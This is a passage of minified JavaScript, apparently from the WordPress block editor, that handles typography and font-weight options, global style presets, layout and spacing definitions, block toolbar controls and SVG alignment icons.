style");break;default:t=e}return{name:t,value:e}}(e.fontStyle);r&&Object.keys(r).length&&(t.some((e=>e.value===r.value))||t.push(r)),o&&Object.keys(o).length&&(n.some((e=>e.value===o.value))||i||n.push(o))})),n.some((e=>e.value>="600"))||n.push({name:(0,T._x)("Bold","font weight"),value:"700"}),t.some((e=>"italic"===e.value))||t.push({name:(0,T._x)("Italic","font style"),value:"italic"}),r&&(t=Ui,n=Gi),t=0===t.length?Ui:t,n=0===n.length?Gi:n,t.forEach((({name:e,value:t})=>{n.forEach((({name:n,value:r})=>{const i="normal"===t?n:(0,T.sprintf)((0,T._x)("%1$s %2$s","font"),n,e);o.push({key:`${t}-${r}`,name:i,style:{fontStyle:t,fontWeight:r}})}))})),{fontStyles:t,fontWeights:n,combinedStyleAndWeightOptions:o,isSystemFont:r,isVariableFont:i}}function Wi(e,t){const{size:n}=e;if(!n||"0"===n||!1===e?.fluid)return n;if(!Ki(t?.typography)&&!Ki(e))return n;let o=function(e){const t=e?.typography,n=e?.layout,o=Vi(n?.wideSize)?n?.wideSize:null;return Ki(t)&&o?{fluid:{maxViewportWidth:o,...t.fluid}}:{fluid:t?.fluid}}(t);o="object"==typeof o?.fluid?o?.fluid:{};const r=zi({minimumFontSize:e?.fluid?.min,maximumFontSize:e?.fluid?.max,fontSize:n,minimumFontSizeLimit:o?.minFontSize,maximumViewportWidth:o?.maxViewportWidth,minimumViewportWidth:o?.minViewportWidth});return r||n}function Ki(e){const t=e?.fluid;return!0===t||t&&"object"==typeof t&&Object.keys(t).length>0}function Zi(e,t){if(!(t="number"==typeof t?t.toString():t)||"string"!=typeof t)return"";if(!e||0===e.length)return t;const n=e?.reduce(((e,{value:n})=>Math.abs(parseInt(n)-parseInt(t))<Math.abs(parseInt(e)-parseInt(t))?n:e),e[0]?.value);return n}const qi="body",Yi=":root",Xi=[{path:["color","palette"],valueKey:"color",cssVarInfix:"color",classes:[{classSuffix:"color",propertyName:"color"},{classSuffix:"background-color",propertyName:"background-color"},{classSuffix:"border-color",propertyName:"border-color"}]},{path:["color","gradients"],valueKey:"gradient",cssVarInfix:"gradient",classes:[{classSuffix:"gradient-background",propertyName:"background"}]},{path:["color","duotone"],valueKey:"colors",cssVarInfix:"duotone",valueFunc:({slug:e})=>`url( '#wp-duotone-${e}' )`,classes:[]},{path:["shadow","presets"],valueKey:"shadow",cssVarInfix:"shadow",classes:[]},{path:["typography","fontSizes"],valueFunc:(e,t)=>Wi(e,t),valueKey:"size",cssVarInfix:"font-size",classes:[{classSuffix:"font-size",propertyName:"font-size"}]},{path:["typography","fontFamilies"],valueKey:"fontFamily",cssVarInfix:"font-family",classes:[{classSuffix:"font-family",propertyName:"font-family"}]},{path:["spacing","spacingSizes"],valueKey:"size",cssVarInfix:"spacing",classes:[]},{path:["border","radiusSizes"],valueKey:"size",cssVarInfix:"border-radius",classes:[]}],Qi={"color.background":"color","color.text":"color","filter.duotone":"duotone","elements.link.color.text":"color","elements.link.:hover.color.text":"color","elements.link.typography.fontFamily":"font-family","elements.link.typography.fontSize":"font-size","elements.button.color.text":"color","elements.button.color.background":"color","elements.caption.color.text":"color","elements.button.typography.fontFamily":"font-family","elements.button.typography.fontSize":"font-size","elements.heading.color":"color","elements.heading.color.background":"color","elements.heading.typography.fontFamily":"font-family","elements.heading.gradient":"gradient","elements.heading.color.gradient":"gradient","elements.h1.color":"color","elements.h1.color.background":"color","elements.h1.typography.fontFamily":"font-family","elements.h1.color.gradient":"gradient","elements.h2.color":"color","elements.h2.color.background":"color","elements.h2.typography.fontFamily":"font-family","elements.h2.color.gradient":"gradient","elements.h3.color":"color","elements.h3.color.background":"color","elements.h3.typography.fontFamily":"font-family","elements.h3.color.gradient":"gradient","elements.h4.color":"color","elements.h4.color.background":"color","elements.h4.typography.fontFamily":"font-family","elements.h4.color.gradient":"gradient","elements.h5.color":"color","elements.h5.color.background":"color","elements.h5.typography.fontFamily":"font-family","elements.h5.color.gradient":"gradient","elements.h6.color":"color","elements.h6.color.background":"color","elements.h6.typography.fontFamily":"font-family","elements.h6.color.gradient":"gradient","color.gradient":"gradient",shadow:"shadow","typography.fontSize":"font-size","typography.fontFamily":"font-family"};function Ji(){return(0,m.useViewportMatch)("medium","<")?{}:{popoverProps:{placement:"left-start",offset:259}}}function es(e,t,n,o,r){const i=[fe(e,["blocks",t,...n]),fe(e,n)];for(const s of i)if(s){const i=["custom","theme","default"];for(const l of i){const i=s[l];if(i){const s=i.find((e=>e[o]===r));if(s){if("slug"===o)return s;return es(e,t,n,"slug",s.slug)[o]===s[o]?s:void 0}}}}}function ts(e,t,n){if(!n||"string"!=typeof n){if("string"!=typeof n?.ref)return n;if(!(n=fe(e,n.ref))||n?.ref)return n}const o="var:",r="var(--wp--";let i;if(n.startsWith(o))i=n.slice(4).split("|");else{if(!n.startsWith(r)||!n.endsWith(")"))return n;i=n.slice(10,-1).split("--")}const[s,...l]=i;return"preset"===s?function(e,t,n,[o,r]){const i=Xi.find((e=>e.cssVarInfix===o));if(!i)return n;const s=es(e.settings,t,i.path,"slug",r);if(s){const{valueKey:n}=i;return ts(e,t,s[n])}return n}(e,t,n,l):"custom"===s?function(e,t,n,o){const r=fe(e.settings,["blocks",t,"custom",...o])??fe(e.settings,["custom",...o]);return r?ts(e,t,r):n}(e,t,n,l):n}function ns(e,t){if(!e||!t)return t;const n=e.split(","),o=t.split(","),r=[];return n.forEach((e=>{o.forEach((t=>{r.push(`${e.trim()} ${t.trim()}`)}))})),r.join(", ")}function os(e,t){return"object"!=typeof e||"object"!=typeof t?e===t:E()(e?.styles,t?.styles)&&E()(e?.settings,t?.settings)}function rs(e,t){if(!e||!t)return e;const n=function(e,t){if(!e||!t)return e;if("string"!=typeof e&&e?.ref){const n=(0,Pi.getCSSValueFromRawStyle)(fe(t,e.ref));if(n?.ref)return;return void 0===n?e:n}return e}(e,t);return n?.url&&(n.url=function(e,t){if(!e||!t||!Array.isArray(t))return e;const n=t.find((t=>t?.name===e));return n?.href?n?.href:e}(n.url,t?._links?.["wp:theme-file"])),n}const is=(0,h.createContext)({user:{},base:{},merged:{},setUserConfig:()=>{}});is.displayName="GlobalStylesContext";const ss={settings:{},styles:{}},ls=["appearanceTools","useRootPaddingAwareAlignments","background.backgroundImage","background.backgroundRepeat","background.backgroundSize","background.backgroundPosition","border.color","border.radius","border.style","border.width","border.radiusSizes","shadow.presets","shadow.defaultPresets","color.background","color.button","color.caption","color.custom","color.customDuotone","color.customGradient","color.defaultDuotone","color.defaultGradients","color.defaultPalette","color.duotone","color.gradients","color.heading","color.link","color.palette","color.text","custom","dimensions.aspectRatio","dimensions.minHeight","layout.contentSize","layout.definitions","layout.wideSize","lightbox.enabled","lightbox.allowEditing","position.fixed","position.sticky","spacing.customSpacingSize","spacing.defaultSpacingSizes","spacing.spacingSizes","spacing.spacingScale","spacing.blockGap","spacing.margin","spacing.padding","spacing.units","typography.fluid","typography.customFontSize","typography.defaultFontSizes","typography.dropCap","typography.fontFamilies","typography.fontSizes","typography.fontStyle","typography.fontWeight","typography.letterSpacing","typography.lineHeight","typography.textAlign","typography.textColumns","typography.textDecoration","typography.textTransform","typography.writingMode"],as=()=>{const{user:e,setUserConfig:t}=(0,h.useContext)(is),n={settings:e.settings,styles:e.styles};return[!!n&&!E()(n,ss),(0,h.useCallback)((()=>t(ss)),[t])]};function cs(e,t,n="all"){const{setUserConfig:o,...r}=(0,h.useContext)(is),i=t?".blocks."+t:"",s=e?"."+e:"",l=`settings${i}${s}`,a=`settings${s}`,c="all"===n?"merged":n;return[(0,h.useMemo)((()=>{const t=r[c];if(!t)throw"Unsupported source";if(e)return fe(t,l)??fe(t,a);let n={};return ls.forEach((e=>{const o=fe(t,`settings${i}.${e}`)??fe(t,`settings.${e}`);void 0!==o&&(n=me(n,e.split("."),o))})),n}),[r,c,e,l,a,i]),e=>{o((t=>me(t,l.split("."),e)))}]}function us(e,t,n="all",{shouldDecodeEncode:o=!0}={}){const{merged:r,base:i,user:s,setUserConfig:l}=(0,h.useContext)(is),a=e?"."+e:"",c=t?`styles.blocks.${t}${a}`:`styles${a}`;let u,d;switch(n){case"all":u=fe(r,c),d=o?ts(r,t,u):u;break;case"user":u=fe(s,c),d=o?ts(r,t,u):u;break;case"base":u=fe(i,c),d=o?ts(i,t,u):u;break;default:throw"Unsupported source"}return[d,n=>{l((i=>me(i,c.split("."),o?function(e,t,n,o){if(!o)return o;const r=Qi[n],i=Xi.find((e=>e.cssVarInfix===r));if(!i)return o;const{valueKey:s,path:l}=i,a=es(e,t,l,s,o);return a?`var:preset|${r}|${a.slug}`:o}(r.settings,t,e,n):n)))}]}function ds(e,t,n){const{supportedStyles:o,supports:r}=(0,g.useSelect)((e=>({supportedStyles:G(e(p.store)).getSupportedStyles(t,n),supports:e(p.store).getBlockType(t)?.supports})),[t,n]);return(0,h.useMemo)((()=>{const t={...e};return o.includes("fontSize")||(t.typography={...t.typography,fontSizes:{},customFontSize:!1,defaultFontSizes:!1}),o.includes("fontFamily")||(t.typography={...t.typography,fontFamilies:{}}),t.color={...t.color,text:t.color?.text&&o.includes("color"),background:t.color?.background&&(o.includes("background")||o.includes("backgroundColor")),button:t.color?.button&&o.includes("buttonColor"),heading:t.color?.heading&&o.includes("headingColor"),link:t.color?.link&&o.includes("linkColor"),caption:t.color?.caption&&o.includes("captionColor")},o.includes("background")||(t.color.gradients=[],t.color.customGradient=!1),o.includes("filter")||(t.color.defaultDuotone=!1,t.color.customDuotone=!1),["lineHeight","fontStyle","fontWeight","letterSpacing","textAlign","textTransform","textDecoration","writingMode"].forEach((e=>{o.includes(e)||(t.typography={...t.typography,[e]:!1})})),o.includes("columnCount")||(t.typography={...t.typography,textColumns:!1}),["contentSize","wideSize"].forEach((e=>{o.includes(e)||(t.layout={...t.layout,[e]:!1})})),["padding","margin","blockGap"].forEach((e=>{o.includes(e)||(t.spacing={...t.spacing,[e]:!1});const n=Array.isArray(r?.spacing?.[e])?r?.spacing?.[e]:r?.spacing?.[e]?.sides;n?.length&&t.spacing?.[e]&&(t.spacing={...t.spacing,[e]:{...t.spacing?.[e],sides:n}})})),["aspectRatio","minHeight"].forEach((e=>{o.includes(e)||(t.dimensions={...t.dimensions,[e]:!1})})),["radius","color","style","width"].forEach((e=>{o.includes("border"+e.charAt(0).toUpperCase()+e.slice(1))||(t.border={...t.border,[e]:!1})})),["backgroundImage","backgroundSize"].forEach((e=>{o.includes(e)||(t.background={...t.background,[e]:!1})})),t.shadow=!!o.includes("shadow")&&t.shadow,n&&(t.typography.textAlign=!1),t}),[e,o,r,n])}function ps(e){const t=e?.color?.palette?.custom,n=e?.color?.palette?.theme,o=e?.color?.palette?.default,r=e?.color?.defaultPalette;return(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),colors:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),colors:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),colors:t}),e}),[t,n,o,r])}function hs(e){const t=e?.color?.gradients?.custom,n=e?.color?.gradients?.theme,o=e?.color?.gradients?.default,r=e?.color?.defaultGradients;return(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),gradients:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),gradients:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),gradients:t}),e}),[t,n,o,r])}function gs(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var r=e.length;for(t=0;t<r;t++)e[t]&&(n=gs(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}const ms=function(){for(var e,t,n=0,o="",r=arguments.length;n<r;n++)(e=arguments[n])&&(t=gs(e))&&(o&&(o+=" "),o+=t);return o},fs=e=>{if(null===e||"object"!=typeof e||Array.isArray(e))return e;const t=Object.entries(e).map((([e,t])=>[e,fs(t)])).filter((([,e])=>void 0!==e));return t.length?Object.fromEntries(t):void 0};function bs(e,t,n,o,r,i){if(Object.values(e??{}).every((e=>!e)))return n;if(1===i.length&&n.innerBlocks.length===o.length)return n;let s=o[0]?.attributes;if(i.length>1&&o.length>1){if(!o[r])return n;s=o[r]?.attributes}let l=n;return Object.entries(e).forEach((([e,n])=>{n&&t[e].forEach((e=>{const t=fe(s,e);t&&(l={...l,attributes:me(l.attributes,e,t)})}))})),l}function ks(e,t,n){const o=(0,p.getBlockSupport)(e,t),r=o?.__experimentalSkipSerialization;return Array.isArray(r)?r.includes(n):r}const vs=new WeakMap;function _s({id:e,css:t}){return ys({id:e,css:t})}function ys({id:e,css:t,assets:n,__unstableType:o,variation:r,clientId:i}={}){const{setStyleOverride:s,deleteStyleOverride:l}=G((0,g.useDispatch)(ji)),a=(0,g.useRegistry)(),c=(0,h.useId)();(0,h.useEffect)((()=>{if(!t&&!n)return;const u=e||c,d={id:e,css:t,assets:n,__unstableType:o,variation:r,clientId:i};return vs.get(a)||vs.set(a,[]),vs.get(a).push([u,d]),window.queueMicrotask((()=>{vs.get(a)?.length&&a.batch((()=>{vs.get(a).forEach((e=>{s(...e)})),vs.set(a,[])}))})),()=>{const e=vs.get(a)?.find((([e])=>e===u));e?vs.set(a,vs.get(a).filter((([e])=>e!==u))):l(u)}}),[e,t,i,n,o,c,s,l,a])}function xs(e,t){const[n,o,r,i,s,l,a,c,u,d,p,g,m,f,b,k,v,_,y,x,S,w,C,B,I,j,E,T,M,P,R,A,N,L,D,O,z,V,F,H,U,G,$,W,K,Z,q,Y,X,Q,J,ee,te,ne,oe,re,ie]=Ti("background.backgroundImage","background.backgroundSize","typography.fontFamilies.custom","typography.fontFamilies.default","typography.fontFamilies.theme","typography.defaultFontSizes","typography.fontSizes.custom","typography.fontSizes.default","typography.fontSizes.theme","typography.customFontSize","typography.fontStyle","typography.fontWeight","typography.lineHeight","typography.textAlign","typography.textColumns","typography.textDecoration","typography.writingMode","typography.textTransform","typography.letterSpacing","spacing.padding","spacing.margin","spacing.blockGap","spacing.defaultSpacingSizes","spacing.customSpacingSize","spacing.spacingSizes.custom","spacing.spacingSizes.default","spacing.spacingSizes.theme","spacing.units","dimensions.aspectRatio","dimensions.minHeight","layout","border.color","border.radius","border.style","border.width","border.radiusSizes","color.custom","color.palette.custom","color.customDuotone","color.palette.theme","color.palette.default","color.defaultPalette","color.defaultDuotone","color.duotone.custom","color.duotone.theme","color.duotone.default","color.gradients.custom","color.gradients.theme","color.gradients.default","color.defaultGradients","color.customGradient","color.background","color.link","color.text","color.heading","color.button","shadow");return ds((0,h.useMemo)((()=>({background:{backgroundImage:n,backgroundSize:o},color:{palette:{custom:V,theme:H,default:U},gradients:{custom:q,theme:Y,default:X},duotone:{custom:W,theme:K,default:Z},defaultGradients:Q,defaultPalette:G,defaultDuotone:$,custom:z,customGradient:J,customDuotone:F,background:ee,link:te,heading:oe,button:re,text:ne},typography:{fontFamilies:{custom:r,default:i,theme:s},fontSizes:{custom:a,default:c,theme:u},customFontSize:d,defaultFontSizes:l,fontStyle:p,fontWeight:g,lineHeight:m,textAlign:f,textColumns:b,textDecoration:k,textTransform:_,letterSpacing:y,writingMode:v},spacing:{spacingSizes:{custom:I,default:j,theme:E},customSpacingSize:B,defaultSpacingSizes:C,padding:x,margin:S,blockGap:w,units:T},border:{color:A,radius:N,style:L,width:D,radiusSizes:O},dimensions:{aspectRatio:M,minHeight:P},layout:R,parentLayout:t,shadow:ie})),[n,o,r,i,s,l,a,c,u,d,p,g,m,f,b,k,_,y,v,x,S,w,C,B,I,j,E,T,M,P,R,t,A,N,L,D,O,z,V,F,H,U,G,$,W,K,Z,q,Y,X,Q,J,ee,te,ne,oe,re,ie]),e)}const Ss=(0,h.memo)((function({index:e,useBlockProps:t,setAllWrapperProps:n,...o}){const r=t(o),i=t=>n((n=>{const o=[...n];return o[e]=t,o}));return(0,h.useEffect)((()=>(i(r),()=>{i(void 0)}))),null}));(0,f.addFilter)("blocks.registerBlockType","core/compat/migrateLightBlockWrapper",(function(e){const{apiVersion:t=1}=e;return t<2&&(0,p.hasBlockSupport)(e,"lightBlockWrapper",!1)&&(e.apiVersion=2),e}));const ws=window.wp.components;var Cs={default:(0,ws.createSlotFill)("BlockControls"),block:(0,ws.createSlotFill)("BlockControlsBlock"),inline:(0,ws.createSlotFill)("BlockFormatControls"),other:(0,ws.createSlotFill)("BlockControlsOther"),parent:(0,ws.createSlotFill)("BlockControlsParent")};function Bs({group:e="default",controls:t,children:n,__experimentalShareWithChildBlocks:o=!1}){const r=function(e,t){const n=C();return n[b]?Cs[e]?.Fill:n[k]&&t?Cs.parent.Fill:null}(e,o);if(!r)return null;const i=(0,d.jsxs)(d.Fragment,{children:["default"===e&&(0,d.jsx)(ws.ToolbarGroup,{controls:t}),n]});return(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(r,{children:e=>{const{forwardedContext:t=[]}=e;return t.reduce(((e,[t,n])=>(0,d.jsx)(t,{...n,children:e})),i)}})})}const Is=window.wp.warning;var js=n.n(Is);const{ComponentsContext:Es}=G(ws.privateApis);function Ts({group:e="default",...t}){const n=(0,h.useContext)(ws.__experimentalToolbarContext),o=(0,h.useContext)(Es),r=(0,h.useMemo)((()=>({forwardedContext:[[ws.__experimentalToolbarContext.Provider,{value:n}],[Es.Provider,{value:o}]]})),[n,o]),i=Cs[e],s=(0,ws.__experimentalUseSlotFills)(i.name);if(!i)return js()(`Unknown BlockControls group "${e}" provided.`),null;if(!s?.length)return null;const{Slot:l}=i,a=(0,d.jsx)(l,{...t,bubblesVirtually:!0,fillProps:r});return"default"===e?a:(0,d.jsx)(ws.ToolbarGroup,{children:a})}const Ms=Bs;Ms.Slot=Ts;const Ps=e=>(0,d.jsx)(Bs,{group:"inline",...e});Ps.Slot=e=>(0,d.jsx)(Ts,{group:"inline",...e});var Rs=Ms,As=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 9v6h11V9H9zM4 20h1.5V4H4v16z"})}),Ns=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12.5 15v5H11v-5H4V9h7V4h1.5v5h7v6h-7Z"})}),Ls=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 15h11V9H4v6zM18.5 4v16H20V4h-1.5z"})}),Ds=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 15h6V9H9v6zm-5 5h1.5V4H4v16zM18.5 4v16H20V4h-1.5z"})}),Os=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 4H5.5V20H4V4ZM7 10L17 10V14L7 14V10ZM20 4H18.5V20H20V4Z"})}),zs=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"})}),Vs=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m16.5 13.5-3.7 3.7V4h-1.5v13.2l-3.8-3.7-1 1 5.5 5.6 5.5-5.6z"})});const Fs={default:{name:"default",slug:"flow",className:"is-layout-flow",baseStyles:[{selector:" > .alignleft",rules:{float:"left","margin-inline-start":"0","margin-inline-end":"2em"}},{selector:" > .alignright",rules:{float:"right","margin-inline-start":"2em","margin-inline-end":"0"}},{selector:" > .aligncenter",rules:{"margin-left":"auto !important","margin-right":"auto !important"}}],spacingStyles:[{selector:" > :first-child",rules:{"margin-block-start":"0"}},{selector:" > :last-child",rules:{"margin-block-end":"0"}},{selector:" > *",rules:{"margin-block-start":null,"margin-block-end":"0"}}]},constrained:{name:"constrained",slug:"constrained",className:"is-layout-constrained",baseStyles:[{selector:" > .alignleft",rules:{float:"left","margin-inline-start":"0","margin-inline-end":"2em"}},{selector:" > .alignright",rules:{float:"right","margin-inline-start":"2em","margin-inline-end":"0"}},{selector:" > .aligncenter",rules:{"margin-left":"auto !important","margin-right":"auto !important"}},{selector:" > :where(:not(.alignleft):not(.alignright):not(.alignfull))",rules:{"max-width":"var(--wp--style--global--content-size)","margin-left":"auto !important","margin-right":"auto !important"}},{selector:" > .alignwide",rules:{"max-width":"var(--wp--style--global--wide-size)"}}],spacingStyles:[{selector:" > :first-child",rules:{"margin-block-start":"0"}},{selector:" > :last-child",rules:{"margin-block-end":"0"}},{selector:" > *",rules:{"margin-block-start":null,"margin-block-end":"0"}}]},flex:{name:"flex",slug:"flex",className:"is-layout-flex",displayMode:"flex",baseStyles:[{selector:"",rules:{"flex-wrap":"wrap","align-items":"center"}},{selector:" > :is(*, div)",rules:{margin:"0"}}],spacingStyles:[{selector:"",rules:{gap:null}}]},grid:{name:"grid",slug:"grid",className:"is-layout-grid",displayMode:"grid",baseStyles:[{selector:" > :is(*, div)",rules:{margin:"0"}}],spacingStyles:[{selector:"",rules:{gap:null}}]}};function Hs(e,t=""){return e.split(",").map((e=>`${e}${t?` ${t}`:""}`)).join(",")}function Us(e,t=Fs,n,o){let r="";return t?.[n]?.spacingStyles?.length&&o&&t[n].spacingStyles.forEach((t=>{r+=`${Hs(e,t.selector.trim())} { `,r+=Object.entries(t.rules).map((([e,t])=>`${e}: ${t||o}`)).join("; "),r+="; }"})),r}function Gs(e){const{contentSize:t,wideSize:n,type:o="default"}=e,r={},i=/^(?!0)\d+(px|em|rem|vw|vh|%|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)?$/i;return i.test(t)&&"constrained"===o&&(r.none=(0,T.sprintf)((0,T.__)("Max %s wide"),t)),i.test(n)&&(r.wide=(0,T.sprintf)((0,T.__)("Max %s wide"),n)),r}var $s=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z"})}),Ws=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m4.5 7.5v9h1.5v-9z"}),(0,d.jsx)(ue.Path,{d:"m18 7.5v9h1.5v-9z"})]}),Ks=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9z"}),(0,d.jsx)(ue.Path,{d:"m7.5 19.5h9v-1.5h-9z"})]}),Zs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m16.5 6h-9v-1.5h9z"})]}),qs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m18 16.5v-9h1.5v9z"})]}),Ys=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m16.5 19.5h-9v-1.5h9z"})]}),Xs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m4.5 16.5v-9h1.5v9z"})]});const Qs=8,Js=["top","right","bottom","left"],el={top:void 0,right:void 0,bottom:void 0,left:void 0},tl={custom:$s,axial:$s,horizontal:Ws,vertical:Ks,top:Zs,right:qs,bottom:Ys,left:Xs},nl={default:(0,T.__)("Spacing control"),top:(0,T.__)("Top"),bottom:(0,T.__)("Bottom"),left:(0,T.__)("Left"),right:(0,T.__)("Right"),mixed:(0,T.__)("Mixed"),vertical:(0,T.__)("Vertical"),horizontal:(0,T.__)("Horizontal"),axial:(0,T.__)("Horizontal & vertical"),custom:(0,T.__)("Custom")},ol={axial:"axial",top:"top",right:"right",bottom:"bottom",left:"left",custom:"custom"};function rl(e){return!!e?.includes&&("0"===e||e.includes("var:preset|spacing|"))}function il(e,t){if(!rl(e))return e;const n=al(e),o=t.find((e=>String(e.slug)===n));return o?.size}function sl(e,t){if(!e||rl(e)||"0"===e)return e;const n=t.find((t=>String(t.size)===String(e)));return n?.slug?`var:preset|spacing|${n.slug}`:e}function ll(e){if(!e)return;const t=e.match(/var:preset\|spacing\|(.+)/);return t?`var(--wp--preset--spacing--${t[1]})`:e}function al(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|spacing\|(.+)/);return t?t[1]:void 0}function cl(e,t){if(!e||!e.length)return!1;const n=e.includes("horizontal")||e.includes("left")&&e.includes("right"),o=e.includes("vertical")||e.includes("top")&&e.includes("bottom");return"horizontal"===t?n:"vertical"===t?o:n||o}function ul(e,t="0"){const n=function(e){if(!e)return null;const t="string"==typeof e;return{top:t?e:e?.top,left:t?e:e?.left}}(e);if(!n)return null;const o=ll(n?.top)||t,r=ll(n?.left)||t;return o===r?o:`${o} ${r}`}var dl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 20h6V9H9v11zM4 4v1.5h16V4H4z"})}),pl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 11h-5V4H9v7H4v1.5h5V20h6v-7.5h5z"})}),hl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M15 4H9v11h6V4zM4 18.5V20h16v-1.5H4z"})}),gl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 4L20 4L20 5.5L4 5.5L4 4ZM10 7L14 7L14 17L10 17L10 7ZM20 18.5L4 18.5L4 20L20 20L20 18.5Z"})}),ml=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 4H17V8L7 8V4ZM7 16L17 16V20L7 20V16ZM20 11.25H4V12.75H20V11.25Z"})});const fl={top:{icon:dl,title:(0,T._x)("Align top","Block vertical alignment setting")},center:{icon:pl,title:(0,T._x)("Align middle","Block vertical alignment setting")},bottom:{icon:hl,title:(0,T._x)("Align bottom","Block vertical alignment setting")},stretch:{icon:gl,title:(0,T._x)("Stretch to fill","Block vertical alignment setting")},"space-between":{icon:ml,title:(0,T._x)("Space between","Block vertical alignment setting")}},bl=["top","center","bottom"];var kl=function({value:e,onChange:t,controls:n=bl,isCollapsed:o=!0,isToolbar:r}){const i=fl[e],s=fl.top,l=r?ws.ToolbarGroup:ws.ToolbarDropdownMenu,a=r?{isCollapsed:o}:{};return(0,d.jsx)(l,{icon:i?i.icon:s.icon,label:(0,T._x)("Change vertical alignment","Block vertical alignment setting label"),controls:n.map((n=>{return{...fl[n],isActive:e===n,role:o?"menuitemradio":void 0,onClick:(r=n,()=>t(e===r?void 0:r))};var r})),...a})};const vl=e=>(0,d.jsx)(kl,{...e,isToolbar:!1}),_l=e=>(0,d.jsx)(kl,{...e,isToolbar:!0}),yl={left:As,center:Ns,right:Ls,"space-between":Ds,stretch:Os};var xl=function({allowedControls:e=["left","center","right","space-between"],isCollapsed:t=!0,onChange:n,value:o,popoverProps:r,isToolbar:i}){const s=e=>{n(e===o?void 0:e)},l=o?yl[o]:yl.left,a=[{name:"left",icon:As,title:(0,T.__)("Justify items 